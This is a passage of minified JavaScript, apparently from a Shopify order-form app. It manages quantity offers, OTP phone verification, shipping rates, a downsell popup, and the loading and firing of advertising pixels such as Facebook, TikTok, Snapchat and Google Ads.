0:o.length)>0&&(window.ES_PRODUCT_COLLECTIONS&&(c=o.some(({id:f})=>window.ES_PRODUCT_COLLECTIONS.some(_=>f===`gid://shopify/Collection/${_.id}`))),r==="collection")){const f=(p=(u=(d=window.ShopifyAnalytics)==null?void 0:d.meta)==null?void 0:u.page)==null?void 0:p.resourceId;f&&(c=o.some(({id:_})=>_===`gid://shopify/Collection/${f}`))}return c===void 0?!0:l?c:!c}const fs=!0,_s={isOrderEligible:(t,e,n,s)=>ds(s["calculator/subtotal"])&&us(n.cart.cart)},hs=Object.freeze(Object.defineProperty({__proto__:null,getters:_s,namespaced:fs},Symbol.toStringTag,{value:"Module"})),ms=!0,$e=window.EASYSELL_QUANTITY_OFFERS,Pe={quantityOffer:void 0,design:void 0,offers:void 0,selectedOfferId:void 0},gs={SET_PRODUCT(t,e){t.product=e},SET_QUANTIY_OFFER(t,e){t.quantityOffer=e,e&&(t.design={unselected:e.design,selected:e.selectedDesign})},SET_OFFERS(t,e){t.offers=e},SET_SELECTED_OFFER_ID(t,e){t.selectedOfferId=e}};function ys(t){const e=$e.find(n=>{var s;return(s=n.productIds)==null?void 0:s.includes(`gid://shopify/Product/${t}`)});return e||$e.find(n=>n.enabled&&n.productId===`${t}`)}const ws={async initQuantityOffer({state:t,commit:e}){var n,s;if($e&&window.ES_INITIAL_PRODUCT){const i={...window.ES_INITIAL_PRODUCT,variants:window.ES_INITIAL_PRODUCT.variants.map(o=>({...o,price:o.price/100,compare_at_price:o.compare_at_price/100}))};if(typeof i.options[0]=="string"&&(i.options=Es(i)),e("SET_QUANTIY_OFFER",K(L.OFFERS,ys(i.id))),t.quantityOffer){let o=t.quantityOffer.offers;(s=(n=window.Shopify)==null?void 0:n.currency)!=null&&s.rate&&(o=o.map(a=>a.discount&&a.discount.type==="fixed_amount"?{...a,discount:{...a.discount,value:R(a.discount.value)}}:a)),e("SET_PRODUCT",i),e("SET_OFFERS",o),se(i.id);const r=t.offers.find(a=>a.preselected);e("SET_SELECTED_OFFER_ID",r?r.id:t.offers[0].id)}}},async checkIfQuantityOfferIsExceeded({state:t,commit:e,dispatch:n}){if(t.quantityOffer){const s=window.EasySellHelpers.getCurrentQuantity();if((t.quantityOffer.design||{}).disableIfExceeded===!0){const o=Math.max(...t.quantityOffer.offers.map(r=>r.quantity));s>o&&(e("SET_QUANTIY_OFFER",null),n("calculator/calculateDiscount",null,{root:!0}))}}else n("initQuantityOffer")}},vs={selectedOffer:()=>Pe.offers.find(t=>t.id===Pe.selectedOfferId),hasQuantityOffer:(t,e,n)=>{var o,r;let s=window.ES_IS_DRAWER_BUTTON_CLICKED===!0;const i=n.cart.cart.items;return s&&(i==null?void 0:i.length)===1&&((o=window.ES_INITIAL_PRODUCT)==null?void 0:o.id)===((r=i[0])==null?void 0:r.product_id)&&(s=!1),!!(!s&&t.quantityOffer&&t.offers)},shouldShowButtonOffers:(t,e)=>{var i,o;const n=((i=t.quantityOffer)==null?void 0:i.design)||{},s=window.ES_EMBEDDED_OFFERS??((o=n.placement)==null?void 0:o.includes("button"))??n.embedded;return e.hasQuantityOffer&&w.prototype.$settings.form_type==="popup"&&s},shouldShowFormOffers:(t,e)=>{var i;const n=((i=t.quantityOffer)==null?void 0:i.design)||{},s=!n.placement||n.placement.includes("form")||w.prototype.$settings.form_type==="native";return e.hasQuantityOffer&&s},isSelectedOfferValid:(t,e)=>{const n=e.selectedOffer;return n&&n.variants&&n.variants.length===n.quantity},validSelectedOffer:(t,e)=>{let n=null;try{if(e.hasQuantityOffer&&e.isSelectedOfferValid){const s=t.product,i=e.selectedOffer,{id:o,design:r}=t.quantityOffer,{variants:a,variantsWithPrice:l,variantsWithWeight:c,variantsDiscountedPrice:d,price:u,compareAtPrice:p,id:f,title:_}=i,h=Ss(a,d,s);n={id:f,quantityOffer:o,variants:a,variantsWithPrice:l,variantsWithWeight:c,price:u,originalPrice:p,variantsTaxLines:h,productId:s.id},r.useTitle&&(n.title=`${s.title} - ${_}`)}}catch(s){console.log(s)}return n}};function Es(t){const{options:e,variants:n}=t,s=[];return e.forEach((i,o)=>{const r=new Set;n.forEach(a=>{const l=`option${o+1}`;a[l]&&r.add(a[l])}),s.push({name:i,values:Array.from(r)})}),s}function Ss(t,e,n){const s=n.variants.filter(r=>r.taxable).map(r=>`${r.id}`),i={},o=t.reduce((r,a)=>(r[a]=r[a]?r[a]+1:1,r),{});return Object.keys(e).forEach(r=>{if(s.includes(r)){const a=e[r]*o[r];i[r]=Q(n.id,a)}}),i}const bs=Object.freeze(Object.defineProperty({__proto__:null,actions:ws,getters:vs,mutations:gs,namespaced:ms,state:Pe},Symbol.toStringTag,{value:"Module"})),Cs=!0;let Be="https://quick2.tyslo.com/otp";const Ae={loading:!1,otpData:null,design:null,otpPendingOrder:null},Ts={SET_LOADING(t,e){t.loading=e},SET_OTP_DATA(t,e){t.otpData=e,e!=null&&e.design&&(t.design=e.design)},SET_OTP_PENDING_ORDER(t,e){t.otpPendingOrder=e}},Os={sendOtp({commit:t},e){return t("SET_LOADING",!0),fetch(`${Be}/send`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({shop:window.Shopify.shop,phone:e.phone,orderId:e.orderId,country:e.country})}).then(n=>n.json()).then(n=>(t("SET_LOADING",!1),n.success===!0&&t("SET_OTP_DATA",n),n))},verifyOtp({commit:t},e){return t("SET_LOADING",!0),fetch(`${Be}/verify`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({otp:e,session:Ae.otpData.session,shop:window.Shopify.shop,orderId:Ae.otpData.orderId})}).then(n=>n.json()).then(n=>(t("SET_LOADING",!1),n))}},Is=Object.freeze(Object.defineProperty({__proto__:null,actions:Os,mutations:Ts,namespaced:Cs,state:Ae},Symbol.toStringTag,{value:"Module"}));function $s(t){return t.map(e=>{const n={...e};return n.type==="gtag"&&n.value.startsWith("AW-")&&(n.type="gads"),n.type==="gads"&&(n.value=n.value.startsWith("AW-")?n.value:`AW-${n.value}`,n.conversionLabel&&(n.value=`${n.value}/${n.conversionLabel}`),delete n.conversionLabel),n})}function Ps(t){var s,i,o;if(!t.selective)return!0;const e=(s=window.ES_INITIAL_PRODUCT)==null?void 0:s.id,n=window.ES_PRODUCT_COLLECTIONS||[];return!!(e&&((i=t.products)!=null&&i.some(r=>r===`gid://shopify/Product/${e}`))||(o=t.collections)!=null&&o.some(r=>n.some(a=>r===`gid://shopify/Collection/${a.id}`)))}const As=!0,de={sdks:[],pixelsConfig:{},pixels:{}};var We,Ye;const U=(Ye=(We=window.ShopifyAnalytics)==null?void 0:We.meta)==null?void 0:Ye.currency,xs={SET_SDKS(t,e){t.sdks=e},SET_PIXELS_CONFIG(t,e){t.pixelsConfig=e,window.ES_FB_PURCHASE_EVENT=window.ES_FB_PURCHASE_EVENT??(e==null?void 0:e.fbPurchaseEvent),window.ES_FB_INITIATECHECKOUT_EVENT=window.ES_FB_INITIATECHECKOUT_EVENT??(e==null?void 0:e.fbICEvent),window.ES_FB_TRACK_ATC=(e==null?void 0:e.fbSendATC)===!0,window.ES_FB_TRACK_VC=(e==null?void 0:e.fbSendVC)===!0,window.ES_TTQ_PURCHASE_EVENT=window.ES_TTQ_PURCHASE_EVENT??(e==null?void 0:e.ttqPurchaseEvent)},ADD_PIXEL(t,e){t.pixels[e.sdk]=e.ids}},Ds={loadSDK({commit:t},{pixels:e,pixelsConfig:n}){try{if(t("SET_PIXELS_CONFIG",n),e&&e.length>0){e=$s(e);const s=e.filter(o=>Ps(o)),i=[...new Set(s.map(o=>o.type))];t("SET_SDKS",i),i.forEach(o=>{try{const r=s.filter(l=>l.type==o),a=[...new Set(r.map(l=>l.value))];a.length>0&&k[o]&&(k[o](a),t("ADD_PIXEL",{sdk:o,ids:r}))}catch(r){console.error(r)}})}}catch(s){console.error(s)}},track({state:t},e){var n;if(!(e.event==="InitiateCheckout"&&window.ES_SKIP_INITIATE_CHECKOUT)){if(e.event==="AddPaymentInfo"){((n=t.pixelsConfig)==null?void 0:n.fbSendAPI)===!0&&!window.ES_FB_API_TRACKED&&(x.fbq&&x.fbq(e),window.ES_FB_API_TRACKED=!0);return}try{let s=["fbq","snaptr","ttq","pintrk","gads","gtag","tfa","bixgrow","scq","kwaiq"];Array.isArray(window.ES_DISABLE_SDK)&&(s=s.filter(i=>!window.ES_DISABLE_SDK.includes(i))),s.forEach(i=>{x[i]&&x[i](e,t.pixels[i])})}catch(s){console.error(s)}}}},Ns={getSelectivePixels:t=>Object.values(t.pixels??{}).flat().filter(e=>e.selective===!0).map(e=>e.value)},x=[],k=[];x.kwaiq=t=>{const e=de.pixels.kwaiq;if(!e)return;let n={InitiateCheckout:"initiatedCheckout",Purchase:"purchase"};const{order:s,event:i}=t;if(typeof window.kwaiq=="object"&&s){let o={content_id:s.items[0].product_id,quantity:s.items[0].quantity,price:s.items[0].price,value:s.totalPrice,currency:U};e.forEach(r=>{window.kwaiq.instance(r.value).track(n[i],o)})}};x.bixgrow=t=>{try{const e=window.EasySellHelpers.getCookie,n=e("bgaffilite_id");if(n&&t.event=="Purchase"){const s=e("bgclick_id"),i=e("bgvisitor_id"),o={aff_id:n,visitor_id:i,click_id:s,event_type:"checkout_finish",order_id:t.order.id,shop:window.Shopify.shop};(s||i)&&fetch("https://track.bixgrow.com/api/bg_trackv2",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify(o)})}}catch(e){console.error(e)}};x.fbq=t=>{var e,n,s;if(typeof fbq=="function"){const i=t.order;let o=t.event,r={value:i.totalPrice,num_items:i.itemCount,currency:U};(e=i==null?void 0:i.customer)!=null&&e.id&&(r.external_id=i.customer.id);const a=window.ES_FB_GROUP!==!1;r.content_ids=(n=i.items)==null?void 0:n.map(l=>a?l.product_id:l.variant_id),r.content_type=a?"product_group":"product",r.content_name=(s=i.items)==null?void 0:s.map(l=>l.title).join(","),o==="Purchase"&&window.ES_FB_PURCHASE_EVENT&&(o=window.ES_FB_PURCHASE_EVENT),o==="InitiateCheckout"&&window.ES_FB_INITIATECHECKOUT_EVENT&&(o=window.ES_FB_INITIATECHECKOUT_EVENT),window.fbq("track",o,r,{eventID:t.hash})}};x.snaptr=t=>{var o;let e={InitiateCheckout:window.ES_STR_IC_EVENT?window.ES_STR_IC_EVENT:"START_CHECKOUT",Purchase:"PURCHASE"};const{order:n,event:s,hash:i}=t;if(typeof window.snaptr=="function"&&n){let r={client_dedup_id:i,currency:U,price:n.totalPrice};s=="Purchase"&&(r.transaction_id=n.order_number,r.item_ids=(o=n.items)==null?void 0:o.map(a=>a.variant_id),Ls(n)),window.snaptr("track",e[s],r)}};function Ls(t){try{if(!de.pixels.snaptr)return;const e=t.customer;if(e){const n={};e.email&&(n.user_email=e.email),e.phone&&(n.user_phone_number=e.phone),(n.user_email||n.user_phone_number)&&de.pixels.snaptr.forEach(s=>{window.snaptr("init",s.value,n)})}}catch(e){console.log(e)}}x.ttq=t=>{if(window.ttq!==void 0){let e={InitiateCheckout:"InitiateCheckout",Purchase:window.ES_TTQ_PURCHASE_EVENT?window.ES_TTQ_PURCHASE_EVENT:"CompletePayment"};const{order:n,event:s,hash:i}=t;let o={event_id:i,contents:n.items.map(a=>({content_id:`${a.variant_id}`,content_name:a.variant_title,content_type:"product",currency:U,price:a.price,quantity:a.quantity})),value:n.totalPrice,quantity:n.itemCount,currency:U};const r=n.customer;(r!=null&&r.phone||r!=null&&r.email)&&window.ttq.identify({external_id:r.id,email:r.email,phone_number:r.phone}),window.ttq.track(e[s],o,{event_id:i})}};x.pintrk=t=>{if(window.pintrk!==void 0){let e={InitiateCheckout:window.ES_PINTRK_INIT_CHECKOUT_EVENT?window.ES_PINTRK_INIT_CHECKOUT_EVENT:"AddToCart",Purchase:window.ES_PINTRK_PURCHASE_EVENT?window.ES_PINTRK_PURCHASE_EVENT:"checkout"},n={product_id:t.order.items[0].variant_id,value:t.order.totalPrice,order_quantity:t.order.itemCount,currency:U};window.pintrk("track",e[t.event],n)}};x.scq=t=>{if(typeof scq=="function"){let n={InitiateCheckout:"Initiate checkout",Purchase:"Purchase"}[t.event];n==="Purchase"&&window.ES_SCQ_PURCHASE_EVENT&&(n=window.ES_SCQ_PURCHASE_EVENT),n==="Initiate checkout"&&window.ES_SCQ_INITIATECHECKOUT_EVENT&&(n=window.ES_SCQ_INITIATECHECKOUT_EVENT),window.scq(n,"pre_defined")}};x.gtag=({order:t,event:e},n)=>{rt(t,{InitiateCheckout:"begin_checkout",Purchase:"purchase"}[e],n)};x.gads=({order:t,event:e},n)=>{if(e!=="Purchase"&&!window.ES_GADS_TRACK_IC)return;let s={InitiateCheckout:"begin_checkout",Purchase:"conversion"};Rs(t),rt(t,s[e],n)};x.tfa=(t,e)=>{var n,s;if(window._tfa!==void 0){let o={name:{InitiateCheckout:"start_checkout",Purchase:"make_purchase"}[t.event],revenue:Number((n=t.order)==null?void 0:n.totalPrice),quantity:(s=t.order)==null?void 0:s.itemCount,currency:U};window.ES_TFA_DISABLE_PARAMETERS===!0&&(delete o.revenue,delete o.quantity,delete o.currency),e&&e.length>0&&e.forEach(r=>{window._tfa.push({notify:"event","item-url":window.location.href,...o,id:r.value})})}};k.kwaiq=t=>{};k.fbq=t=>{(function(s,i,o,r,a,l,c){s.fbq||(a=s.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},s._fbq||(s._fbq=a),a.push=a,a.loaded=!0,a.version="2.0",a.queue=[],l=i.createElement(o),l.async=!0,l.src=r,c=i.getElementsByTagName(o)[0],c.parentNode.insertBefore(l,c))})(window,document,"script","https://connect.facebook.net/en_US/fbevents.js"),t.forEach(s=>{window.fbq("addPixelId",s)});const e=window.ES_INITIAL_PRODUCT,n={content_ids:(e==null?void 0:e.id)??"",content_type:"product_group",num_items:1,value:(e==null?void 0:e.price)/100,content_name:(e==null?void 0:e.title)??"",currency:U};window.fbq("track","PageView",n),window.ES_FB_TRACK_ATC===!0&&document.body.addEventListener("click",function(s){s.target.closest('button[name="add"],#new-form-atc')&&window.fbq("track","AddToCart",n)}),window.ES_FB_TRACK_VC===!0&&e&&window.fbq("track","ViewContent",n)};k.snaptr=t=>{(function(e,n,s){if(!e.snaptr){var i=e.snaptr=function(){i.handleRequest?i.handleRequest.apply(i,arguments):i.queue.push(arguments)};i.queue=[];var o="script",r=n.createElement(o);r.async=!0,r.src=s;var a=n.getElementsByTagName(o)[0];a.parentNode.insertBefore(r,a)}})(window,document,"https://sc-static.net/scevent.min.js"),t.forEach(e=>{window.snaptr("init",e)}),window.snaptr("track","PAGE_VIEW")};k.ttq=t=>{(function(e,n,s){e.TiktokAnalyticsObject=s;var i=e[s]=e[s]||[];i.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],i.setAndDefer=function(r,a){r[a]=function(){r.push([a].concat(Array.prototype.slice.call(arguments,0)))}};for(var o=0;o<i.methods.length;o++)i.setAndDefer(i,i.methods[o]);i.instance=function(r){for(var a=i._i[r]||[],l=0;l<i.methods.length;l++)i.setAndDefer(a,i.methods[l]);return a},i.load=function(r,a){var l="https://analytics.tiktok.com/i18n/pixel/events.js";i._i=i._i||{},i._i[r]=[],i._i[r]._u=l,i._t=i._t||{},i._t[r]=+new Date,i._o=i._o||{},i._o[r]=a||{};var c=document.createElement("script");c.type="text/javascript",c.async=!0,c.src=l+"?sdkid="+r+"&lib="+s;var d=document.getElementsByTagName("script")[0];d.parentNode.insertBefore(c,d)},t.forEach(r=>{i.load(r)}),i.page()})(window,document,"ttq")};k.pintrk=t=>{(function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var s=document.createElement("script");s.async=!0,s.src=e;var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(s,i)}})("https://s.pinimg.com/ct/core.js"),window.pintrk("load",t[0]),window.pintrk("page")};k.tfa=t=>{window._tfa=window._tfa||[],window._tfa.push({notify:"event",name:"page_view"}),function(e,n,s,i){document.getElementById(i)||(e.async=1,e.src=s,e.id=i,n.parentNode.insertBefore(e,n))}(document.createElement("script"),document.getElementsByTagName("script")[0],`//cdn.taboola.com/libtrc/unip/${t[0]}/tfa.js`,"tb_tfa_script")};k.scq=t=>{(function(e,n,s,i,o){e.scSdkId=o,e[i]=e[i]||[],e.scq=function(l,c,d){var u=d||{};e[i].push({eventName:l,eventType:c,meta:u,eventFireTs:Date.now()})},e.scq("PAGE_VIEW","AUTO",{pageUrl:e.location.href});var r=n.createElement(s);r.type="text/javascript",r.async=!0,r.src="https://sc-events-sdk.sharechat.com/web-sdk.js";var a=n.getElementsByTagName(s)[0];a.parentNode.insertBefore(r,a)})(window,document,"script","scLayer",t[0])};k.gtag=t=>{ot(t)};k.gads=t=>{ot(t)};function ot(t){var s;if(window.ES_GTAG_SCRIPT_LOADED===!0)qe(t);else{var e=document.getElementsByTagName("head")[0],n=document.createElement("script");n.type="text/javascript",n.onload=()=>{window.dataLayer=window.dataLayer||[];function i(){window.dataLayer.push(arguments)}i("js",new Date),window.gtag=i,window.ES_GTAG_SCRIPT_LOADED=!0,qe(t)},n.src="https://www.googletagmanager.com/gtag/js?id="+((s=t[0].split("/"))==null?void 0:s[0]),e.appendChild(n)}}function qe(t){window.gtag&&t.forEach(e=>{var s;let n=(s=e==null?void 0:e.split("/"))==null?void 0:s[0];n&&window.gtag("config",n)})}function rt(t,e,n){if(!(!n||n.length===0)&&typeof window.gtag=="function"&&t){let s=[];t.items.forEach(o=>{s.push({id:o.variant_id,name:o.title,price:Number(o.price),quantity:o.quantity,variant:o.title})});let i={value:Number(t.totalPrice),currency:U,items:s};if(e==="purchase"||e==="conversion"){i.transaction_id="#"+t.order_number;const o=parseFloat(t.total_tax);o&&(i.tax=o)}n.forEach(o=>{i.send_to=o.value,window.gtag("event",e,i)})}}function Rs(t){try{if(typeof window.gtag=="function"&&t){const e=t.customer;if(e){const n={};if(e.email&&(n.email=e.email),e.phone&&(n.phone_number=e.phone),e.default_address){const s=e.default_address;n.address={first_name:s.first_name,last_name:s.last_name,street:s.address1,city:s.city,region:s.province,postal_code:s.zip,country:s.country}}window.gtag("set","user_data",n)}}}catch(e){console.log(e)}}const ks=Object.freeze(Object.defineProperty({__proto__:null,actions:Ds,getters:Ns,mutations:xs,namespaced:As,state:de},Symbol.toStringTag,{value:"Module"})),Fs=!0,D={config:null,options:[],selectedOption:null,provincesRatesEnabled:!1,shippingDiscount:null},Bs={SET_SHIPPING_DISCOUNT(t,e){t.shippingDiscount=e},SET_SHIPPING_CONFIG(t,e){var n;e&&(e.customRates=at(e.customRates),t.provincesRatesEnabled=(n=e.customRates)==null?void 0:n.some(s=>s.limitProvinces)),t.config=e},SET_SELECTED_OPTION(t,e){var n;t.selectedOption=e;try{(n=window.es_hook_shipping_change)==null||n.call(window,e)}catch{}},SET_OPTIONS(t,e){t.options=e},DISABLE_SHIPPING(t,e){t.selectedOption=null,t.options=[]}},qs={updateShippingOnProvinceChange({state:t,dispatch:e}){var n,s,i;(t.provincesRatesEnabled||(((n=t.config)==null?void 0:n.enableProvincesRates)===!0||((s=t.config)==null?void 0:s.enableProvincesRates)===void 0)&&((i=t.config)!=null&&i.provincesRates||window.PROVINCES_RATES))&&e("setShippingOptions")},setShippingOptions({commit:t,rootState:e,getters:n,rootGetters:s}){var i,o;if(((i=D.config)==null?void 0:i.enabled)===!0){if(D.config.type==="fixed_shipping"&&D.config.fixed_shipping_rate!==void 0)t("SET_OPTIONS",[D.config.fixed_shipping_rate]);else if(D.config.type==="shopify_shipping"||D.config.type==="custom"){let r=n.getRates();if(r){const a=s["form/selectedCountryCode"];let l=[],c=[];if(s["offer/hasQuantityOffer"])l=Ms(r,s["offer/selectedOffer"],s["bumps/getSelectedOffers"],s["calculator/finalCartLevelDiscountsAmount"]),c=[window.ES_INITIAL_PRODUCT.id];else{const d=e.cart.cart;l=Hs(r,d,s["bumps/getSelectedOffers"]),c=d.items.map(u=>u.product_id)}t("SET_OPTIONS",js(l,(o=D.config)==null?void 0:o.sort,a,c))}else t("SET_OPTIONS",[]),t("SET_SELECTED_OPTION",null)}}window.ES_SHIPPING_OPTIONS_OVERWRITE!==void 0&&t("SET_OPTIONS",window.ES_SHIPPING_OPTIONS_OVERWRITE),D.options.length>0?D.selectedOption&&D.options.find(a=>a.id===D.selectedOption.id)||t("SET_SELECTED_OPTION",D.options[0]):t("SET_SELECTED_OPTION",null)}},Us={getSelectedOption:t=>{if(t.shippingDiscount)return{id:"shipping_discount",name:t.shippingDiscount,price:0};if(t.selectedOption){const e=t.selectedOption.price,n=St(e);return{id:t.selectedOption.id,name:t.selectedOption.name,price:e,taxLines:n}}return null},getRates:(t,e,n)=>()=>{var i,o,r,a,l,c,d;let s=t.config.type==="shopify_shipping"?Vs(t.config.rates):t.config.customRates;try{let u=(o=(i=n.form.fields.find(p=>p.type==="select"&&(p.value==="province"||p.syncFieldTo==="province"||p.syncFieldTo==="city"||p.provinceDisabled===!0)))==null?void 0:i.model)==null?void 0:o.label;if(t.provincesRatesEnabled)u?(s=s.filter(p=>{var f;return!p.limitProvinces||((f=p.provinces)==null?void 0:f.includes(u))}),s.length===0&&(s=[{id:"default_provinces_shipping",name:"&nbsp",type:null,price:0,condition:null}])):s=s.filter(p=>!p.limitProvinces);else if(((r=t.config)==null?void 0:r.enableProvincesRates)===!0||((a=t.config)==null?void 0:a.enableProvincesRates)===void 0){let p=(l=t.config)==null?void 0:l.provincesRates;if(p||(p=window.PROVINCES_RATES),p&&u){const f=(d=(c=p.find(_=>_.province===u))==null?void 0:c.rates)==null?void 0:d.map(_=>({..._,id:window.EasySellHelpers.generateUniqueId()}));f&&(s=f)}}}catch(u){console.log(u)}return s}},Vs=t=>{const e=[];return t!=null&&t.weight_based_shipping_rates&&t.weight_based_shipping_rates.forEach(n=>{e.push({hasCondition:!0,name:n.name,id:n.id,price:n.price,type:"weight",condition:{min:n.weight_low,max:n.weight_high}})}),t!=null&&t.price_based_shipping_rates&&t.price_based_shipping_rates.forEach(n=>{e.push({hasCondition:!0,name:n.name,id:n.id,price:n.price,type:"price",condition:{min:n.min_order_subtotal,max:n.max_order_subtotal}})}),at(e)},Ms=(t,e,n,s)=>{var f;let i=e.price-s,o=e.quantity||1;n&&n.length>0&&!window.ES_EXCLUDE_BUMPS_FROM_SHIPPING&&(i+=n.map(_=>_.price??0).reduce((_,h)=>_+h),o+=n.map(_=>_.quantity??1).reduce((_,h)=>_+h));const r=t.filter(_=>_.type==="price"||!_.type),a=t.filter(_=>_.type==="quantity"),l=t.filter(_=>_.type==="weight"),c=Y(r,i),d=Y(a,o);let u=0;return(f=e.variants)==null||f.forEach(_=>{var h;u+=((h=e.variantsWithWeight)==null?void 0:h[_])??0}),u=lt(u,window.ES_WEIGHT_UNIT||"kg"),[...Y(l,u),...c,...d]},Hs=(t,e,n)=>{if(e.itemCount===0)return[];let s=e.totalPrice,i=e.itemCount;n&&n.length>0&&!window.ES_EXCLUDE_BUMPS_FROM_SHIPPING&&(s+=n.map(p=>p.price??0).reduce((p,f)=>p+f),i+=n.map(p=>p.quantity??1).reduce((p,f)=>p+f));let o=e.totalWeight;o||(o=e.items.map(p=>p.weight*p.quantity).reduce((p,f)=>p+f)),o=lt(o,window.ES_WEIGHT_UNIT||"kg");const r=t.filter(p=>p.type==="weight"),a=t.filter(p=>p.type==="price"||!p.type);//!rate.type for unconditional rates
const l=t.filter(p=>p.type==="quantity"),c=Y(r,o),d=Y(a,s),u=Y(l,i);return[...c,...d,...u]},Y=(t,e)=>{let n=[];return t&&(n=t.filter(s=>{if(!s.hasCondition)return!0;s.condition||(s.condition={}),s.condition.min||(s.condition.min=0);const i=s.condition.min,o=s.condition.max;return o?i<=e&&o>=e:i<=e})),n},at=t=>{var e,n;return window.ES_SKIP_SHIPPING_CONVERSION===!0?t:t&&((n=(e=window.Shopify)==null?void 0:e.currency)!=null&&n.rate)?t.map(s=>{const i=s.condition;return i&&s.type==="price"&&(i.min&&(i.min=R(parseFloat(i.min))),i.max&&(i.max=R(parseFloat(i.max)))),{...s,price:R(parseFloat(s.price)),condition:i}}):t},lt=(t,e)=>e==="kg"?t/1e3:e==="g"?t:e==="lb"?t/453.592:e==="oz"?t/28.3495:t,js=(t,e,n,s)=>{let i=t;if(e==="asc"?i=i.sort((o,r)=>o.price-r.price):e==="desc"&&(i=i.sort((o,r)=>r.price-o.price)),i&&i.length&&(n&&(i=i.filter(o=>{var r,a;return!o.limitCountries||!((r=o.countries)!=null&&r.length)>0?!0:(a=o.countries)==null?void 0:a.includes(n)})),(s==null?void 0:s.length)>0)){const o=new Set(s.map(r=>r.toString()));i=i.filter(r=>{var c;if(!r.limitProducts||!((c=r.products)!=null&&c.length)>0)return!0;const a=r.limitProducts===!0||r.limitProducts==="whitelist",l=r.products.some(d=>o.has(d.toString()));return a?l:!l})}return i},Gs=Object.freeze(Object.defineProperty({__proto__:null,actions:qs,getters:Us,mutations:Bs,namespaced:Fs,state:D},Symbol.toStringTag,{value:"Module"}));w.use(Qe);const Ws=new Qe.Store({state:{loading:!1,submitting:!1},mutations:{LOADING(t,e){t.loading=e},SUBMITTING(t,e){t.form.abandoned===!1&&(t.submitting=e)}},modules:{cart:Rn,form:ls,pixel:ks,shipping:Gs,calculator:tn,offer:bs,helpers:hs,otp:Is,bumps:Gt,downsells:Mn,funnel:Bt}}),Ys={name:"AnimatedButton",components:{},props:["button","disableLoading"],data(){return{id:`es-${Math.random().toString(36).substring(2,15)}`}},mounted(){pe(this.button.animation,`#${this.id}`)},computed:{...S(["loading"]),style(){return q(this.button.style)},isLoading(){return this.loading&&!this.disableLoading}}};var Qs=function(){var s;var e=this,n=e._self._c;return n("button",{staticClass:"es-button es-animated-button",style:e.style,attrs:{type:"button",id:e.id},on:{click:function(i){return e.$emit("click")}}},[e.button.icon&&!e.isLoading?n("span",{staticClass:"mx-2"},[n("i",{class:"bi bi-"+e.button.icon})]):e._e(),e._v(" "+e._s(e.isLoading?"":e.button.title)+" "),e.isLoading?n("i",[n("span",{staticClass:"es-loading-mask",style:{backgroundColor:((s=e.button.style)==null?void 0:s.color)||"#FFF"}})]):e._e()])},Ks=[],zs=g(Ys,Qs,Ks,!1,null,"c076603b");const ct=zs.exports,Js={name:"DownsellPopup",components:{AnimatedButton:ct},props:{},data(){return{}},methods:{...E("calculator",["calculateDiscount"]),accept(){this.$store.commit("downsells/SET_ENABLED",!0),this.calculateDiscount(),document.getElementById("es-downsell").style.display="none"},reject(){document.getElementById("es-downsell").style.display="none",B()},styleToStringStyle(t){return q(t)}},computed:{...$("downsells",["getDownsell"]),downsell(){return this.getDownsell},design(){return this.downsell.settings.design},discountValue(){const t=this.downsell.settings;return t.discount.type==="percentage"?`${t.discount.value}%`:H(parseFloat(t.discount.value))},backgroundStyle(){const t=this.design.background;return t.startsWith("http")?`url(${t}) center/cover no-repeat`:t}},watch:{downsell:function(t){t&&C.track(".es-downsell",C.EVENTS_TYPES.DI,[t.id])}}};var Xs=function(){var s;var e=this,n=e._self._c;return n("div",{staticClass:"es-modal es-css",staticStyle:{display:"none","z-index":"999999999"},attrs:{id:"es-downsell"}},[n("div",[e.downsell?n("div",{staticClass:"es-downsell es-downsell-modal-content es-form-container",style:{background:e.backgroundStyle}},[n("div",{staticClass:"es-downsell-content rounded p-2 text-center d-flex flex-column justify-content-center align-items-center"},[n("div",{staticClass:"es-downsell-header mb-3"},[n("div",{staticClass:"es-downsell-header__title",style:e.styleToStringStyle(e.design.title.style),domProps:{innerHTML:e._s(e.design.title.text)}}),n("div",{staticClass:"es-downsell-header__subtitle",style:e.styleToStringStyle(e.design.subtitle.style),domProps:{innerHTML:e._s(e.design.subtitle.text)}})]),n("div",{staticClass:"es-downsell-header__description",style:e.styleToStringStyle(e.design.description.style),domProps:{innerHTML:e._s(e.design.description.text)}}),n("div",{staticClass:"es-downsell-badge-container my-4"},[n("div",{staticClass:"es-downsell-badge d-flex align-items-center justify-content-center mt-4 mb-4",style:e.styleToStringStyle({background:e.design.badge.background,width:136*e.design.badge.size,height:136*e.design.badge.size,clipPath:"polygon(100.00% 50.00%,88.64% 60.35%,93.30% 75.00%,78.28% 78.28%,75.00% 93.30%,60.35% 88.64%,50.00% 100.00%,39.65% 88.64%,25.00% 93.30%,21.72% 78.28%,6.70% 75.00%,11.36% 60.35%,0.00% 50.00%,11.36% 39.65%,6.70% 25.00%,21.72% 21.72%,25.00% 6.70%,39.65% 11.36%,50.00% 0.00%,60.35% 11.36%,75.00% 6.70%,78.28% 21.72%,93.30% 25.00%,88.64% 39.65%)"})},[n("span",{staticClass:"es-downsell-badge__text",style:e.styleToStringStyle({color:e.design.badge.color,fontSize:`${e.design.badge.textSize??25}px`,fontWeight:700})},[e._v(" "+e._s(e.design.badge.text??e.discountValue)+" ")])])]),e.design.content?n("div",{staticClass:"es-downsell-content mb-2",style:e.styleToStringStyle(e.design.content.style),domProps:{innerHTML:e._s(e.design.content.text)}}):e._e(),n("div",{staticClass:"es-downsell-buttons",staticStyle:{width:"100%"}},[n("animated-button",{attrs:{button:{...e.design.acceptButton,title:(s=e.design.acceptButton.title)==null?void 0:s.replace("{discount}",e.discountValue)}},on:{click:e.accept}}),n("animated-button",{staticClass:"mt-3",attrs:{button:e.design.rejectButton},on:{click:e.reject}})],1)])]):e._e()])])},Zs=[],ei=g(Js,Xs,Zs,!1,null,"929bca9f");const ti=ei.exports,ni={name:"NotEligiblePopup",methods:{close(){window.document.querySelector("#es-not-eligible-modal").style.display="none"}},computed:{eligibility(){return this.$settings.eligibility},...$("helpers",["isOrderEligible"])}};var si=function(){var s;var 